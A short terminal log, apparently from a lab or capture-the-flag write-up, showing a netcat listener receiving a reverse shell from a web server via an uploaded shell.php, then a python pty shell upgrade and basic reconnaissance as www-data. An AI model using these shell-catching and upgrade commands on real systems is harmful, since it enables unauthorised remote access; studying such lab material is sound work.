 bolt@bolt:~$ nc -nvvlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 127.0.0.1 51808 received!
ls
shell.php
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bolt:~/html/bolt/files$ ls /home
ls /home
bolt
www-data@bolt:~/html/bolt/files$ whoami
whoami
www-data
www-data@bolt:~/html/bolt/files$